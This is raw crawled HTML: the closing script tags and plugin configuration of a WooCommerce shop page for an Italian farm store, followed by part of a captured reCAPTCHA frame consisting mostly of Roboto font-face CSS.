<script type="text/javascript" src="https://www.agricolafrettoli.it/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.agricolafrettoli.it/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.agricolafrettoli.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.agricolafrettoli.it/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" id="wppopups-js-extra">
/* <![CDATA[ */
var wppopups_vars = {"is_admin":"","ajax_url":"https:\/\/www.agricolafrettoli.it\/wp-admin\/admin-ajax.php","pid":"33562","is_front_page":"","is_blog_page":"","is_category":"","site_url":"https:\/\/www.agricolafrettoli.it","is_archive":"","is_search":"","is_singular":"1","is_preview":"","facebook":"","twitter":"","nonce":"86b7bd6e84"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricolafrettoli.it/wp-content/plugins/wp-popups-lite/src/assets/js/wppopups.js?ver=2.0.2.1" id="wppopups-js"></script>
<script type="text/javascript" src="https://www.agricolafrettoli.it/wp-content/plugins/woo-smart-compare/assets/libs/dragarrange/drag-arrange.js?ver=3.0.4" id="dragarrange-js"></script>
<script type="text/javascript" src="https://www.agricolafrettoli.it/wp-content/plugins/woo-smart-compare/assets/libs/table-head-fixer/table-head-fixer.js?ver=3.0.4" id="table-head-fixer-js"></script>
<script type="text/javascript" src="https://www.agricolafrettoli.it/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=3.0.4" id="perfect-scrollbar-js"></script>
<script type="text/javascript" id="wooscp-frontend-js-extra">
/* <![CDATA[ */
var wooscpVars = {"ajaxurl":"https:\/\/www.agricolafrettoli.it\/wp-admin\/admin-ajax.php","user_id":"5d683352529913f1f848a4c9e3f5b2b8","page_url":"","open_button":"","open_button_action":"open_popup","menu_action":"open_popup","open_table":"yes","open_bar":"no","click_again":"no","remove_all":"Do you want to remove all products from the compare?","hide_empty":"no","click_outside":"yes","freeze_column":"yes","freeze_row":"yes","limit":"100","limit_notice":"You can add a maximum of {limit} products to the compare table.","button_text":"Compare","button_text_added":"Compare","nonce":"49efd22a97"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricolafrettoli.it/wp-content/plugins/woo-smart-compare/assets/js/frontend.js?ver=3.0.4" id="wooscp-frontend-js"></script>
<script type="text/javascript" src="https://www.agricolafrettoli.it/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricolafrettoli.it/wp-includes/js/wp-util.min.js?ver=6.4.2" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricolafrettoli.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=4.2.0" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://www.agricolafrettoli.it/wp-content/plugins/woo-smart-quick-view/assets/libs/slick/slick.min.js?ver=2.0.7" id="slick-js"></script>
<script type="text/javascript" src="https://www.agricolafrettoli.it/wp-content/plugins/woo-smart-quick-view/assets/libs/magnific-popup/jquery.magnific-popup.min.js?ver=2.0.7" id="magnific-popup-js"></script>
<script type="text/javascript" id="woosq-frontend-js-extra">
/* <![CDATA[ */
var woosq_vars = {"ajax_url":"https:\/\/www.agricolafrettoli.it\/wp-admin\/admin-ajax.php","effect":"mfp-3d-unfold"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricolafrettoli.it/wp-content/plugins/woo-smart-quick-view/assets/js/frontend.js?ver=2.0.7" id="woosq-frontend-js"></script>
<script type="text/javascript" id="woosw-frontend-js-extra">
/* <![CDATA[ */
var woosw_vars = {"ajax_url":"https:\/\/www.agricolafrettoli.it\/wp-admin\/admin-ajax.php","menu_action":"open_page","copied_text":"Copied the wishlist link:","wishlist_url":"https:\/\/www.agricolafrettoli.it\/wishlist\/","button_text":"Add to wishlist","button_action":"list","button_text_added":"Browse wishlist","button_action_added":"popup"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricolafrettoli.it/wp-content/plugins/woo-smart-wishlist/assets/js/frontend.js?ver=2.0.3" id="woosw-frontend-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/www.agricolafrettoli.it","ajax_url":"https:\/\/www.agricolafrettoli.it\/wp-admin\/admin-ajax.php","language":"en","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricolafrettoli.it/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=2.5.3" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://www.agricolafrettoli.it/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.0.5" id="isotope-js"></script>
<script type="text/javascript" src="https://www.agricolafrettoli.it/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.agricolafrettoli.it/wp-content/themes/tm-organik/assets/libs/countdown/countdown.min.js" id="countdown-js"></script>
<script type="text/javascript" src="https://www.agricolafrettoli.it/wp-content/themes/tm-organik/assets/libs/odometer/odometer.min.js" id="odometer-js"></script>
<script type="text/javascript" src="https://www.agricolafrettoli.it/wp-content/themes/tm-organik/assets/libs/slideout/slideout.min.js" id="slideout-js"></script>
<script type="text/javascript" src="https://www.agricolafrettoli.it/wp-content/themes/tm-organik/assets/libs/growl/jquery.growl.js" id="growl-js"></script>
<script type="text/javascript" src="https://www.agricolafrettoli.it/wp-content/themes/tm-organik/assets/libs/lightgallery/js/lightgallery-all.min.js" id="lightgallery-js"></script>
<script type="text/javascript" src="https://www.agricolafrettoli.it/wp-content/themes/tm-organik/assets/libs/headroom/jQuery.headroom.js" id="jquery-headroom-js"></script>
<script type="text/javascript" src="https://www.agricolafrettoli.it/wp-content/themes/tm-organik/assets/libs/headroom/headroom.js" id="headroom-js"></script>
<script type="text/javascript" src="https://www.agricolafrettoli.it/wp-content/themes/tm-organik/assets/libs/featherlight/featherlight.min.js" id="featherlight-js"></script>
<script type="text/javascript" id="js-main-js-extra">
/* <![CDATA[ */
var jsVars = {"ajaxUrl":"https:\/\/www.agricolafrettoli.it\/wp-admin\/admin-ajax.php","popupEnable":"","popupReOpen":"2","noticeCookieEnable":"","noticeCartUrl":"https:\/\/www.agricolafrettoli.it\/cart\/","noticeCartText":"View cart","noticeAddedCartText":"Added to cart!","noticeAddedWishlistText":"Added to wishlist!","noticeCookie":"We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it. <a class=\"cookie_notice_ok\">OK, GOT IT<\/a>","noticeCookieOk":"Thank you! Hope you have the best experience on our website."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricolafrettoli.it/wp-content/themes/tm-organik/assets/js/main.js" id="js-main-js"></script>
<script type="text/javascript" id="wpm_product_gtin_frontend-js-extra">
/* <![CDATA[ */
var wpm_product_gtin = {"hide_is_empty":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricolafrettoli.it/wp-content/plugins/product-gtin-ean-upc-isbn-for-woocommerce/assets/js/product-gtin-wc-frontend.min.js?ver=1.0.9" id="wpm_product_gtin_frontend-js"></script>
<script type="text/javascript" id="woosb-frontend-js-extra">
/* <![CDATA[ */
var woosb_vars = {"version":"5.1.3","alert_selection":"Please select some product options for [name] before adding this bundle to the cart.","alert_empty":"Please choose at least one product before adding this bundle to the cart.","alert_min":"Please choose at least [min] in the whole products before adding this bundle to the cart.","alert_max":"Please choose maximum [max] in the whole products before adding this bundle to the cart.","price_text":"","saved_text":"(saved [d])","change_image":"yes","bundled_price":"price","bundled_price_from":"sale_price","change_price":"yes","price_selector":"","price_format":"%1$s%2$s","price_decimals":"2","price_thousand_separator":".","price_decimal_separator":",","currency_symbol":"\u20ac"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricolafrettoli.it/wp-content/plugins/woo-product-bundle/assets/js/frontend.js?ver=5.1.3" id="woosb-frontend-js"></script>
<script type="text/javascript" id="xoo-wsc-js-extra">
/* <![CDATA[ */
var xoo_wsc_localize = {"adminurl":"https:\/\/www.agricolafrettoli.it\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","ajax_atc":"1","added_to_cart":"","auto_open_cart":"1","atc_icons":"1","atc_reset":"false","trigger_class":null,"cont_height":"auto_adjust"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricolafrettoli.it/wp-content/plugins/side-cart-woocommerce/public/js/xoo-wsc-public.js?ver=2.1" id="xoo-wsc-js"></script>
<script type="text/javascript">
( function( sitekey, actions ) {

	document.addEventListener( 'DOMContentLoaded', function( event ) {
		var wpcf7recaptcha = {

			execute: function( action ) {
				grecaptcha.execute(
					sitekey,
					{ action: action }
				).then( function( token ) {
					var event = new CustomEvent( 'wpcf7grecaptchaexecuted', {
						detail: {
							action: action,
							token: token,
						},
					} );

					document.dispatchEvent( event );
				} );
			},

			executeOnHomepage: function() {
				wpcf7recaptcha.execute( actions[ 'homepage' ] );
			},

			executeOnContactform: function() {
				wpcf7recaptcha.execute( actions[ 'contactform' ] );
			},

		};

		grecaptcha.ready(
			wpcf7recaptcha.executeOnHomepage
		);

		document.addEventListener( 'change',
			wpcf7recaptcha.executeOnContactform, false
		);

		document.addEventListener( 'wpcf7submit',
			wpcf7recaptcha.executeOnHomepage, false
		);

	} );

	document.addEventListener( 'wpcf7grecaptchaexecuted', function( event ) {
		var fields = document.querySelectorAll(
			"form.wpcf7-form input[name='g-recaptcha-response']"
		);

		for ( var i = 0; i < fields.length; i++ ) {
			var field = fields[ i ];
			field.setAttribute( 'value', event.detail.token );
		}
	} );

} )(
	'6LeaSbgUAAAAAH_nhXft-NvKbHj9IfI1LFf-T5zl',
	{"homepage":"homepage","contactform":"contactform"}
);
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeaSbgUAAAAAH_nhXft-NvKbHj9IfI1LFf-T5zl&co=aHR0cHM6Ly93d3cuYWdyaWNvbGFmcmV0dG9saS5pdDo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=niahda6390eu
body_size: 48730
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
